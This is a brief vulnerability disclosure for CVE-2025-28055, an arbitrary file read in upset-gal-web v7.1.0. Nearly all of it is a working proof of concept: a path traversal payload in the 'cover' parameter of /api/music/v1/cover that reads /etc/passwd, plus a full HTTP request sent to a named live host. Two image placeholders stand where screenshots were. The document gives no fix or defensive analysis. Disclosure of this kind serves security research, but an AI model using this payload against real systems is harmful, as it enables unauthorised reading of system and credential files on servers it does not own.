upset-gal-web_fileRead [CVE-2025-28055]
upset-gal-web v7.1.0 system has an arbitrary file read vulnerability
upset-gal-web v7.1.0 system arbitrary file read vulnerability
POC:
1
| /api/music/v1/cover?cover=../../../../../../../etc/passwd
|
Vulnerability location:


Vulnerability Exploitation Demonstration:
Network packet:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| GET /api/music/v1/cover?cover=../../../../../../../etc/passwd HTTP/1.1
Host: www.shinnku.com
Cookie: _ga_61P3NL510C=GS1.1.1739093212.2.0.1739093217.55.0.775072475; _ga=GA1.1.1975306116.1739089754
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-Gpc: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
Te: trailers
Connection: close
|
Links
CVE

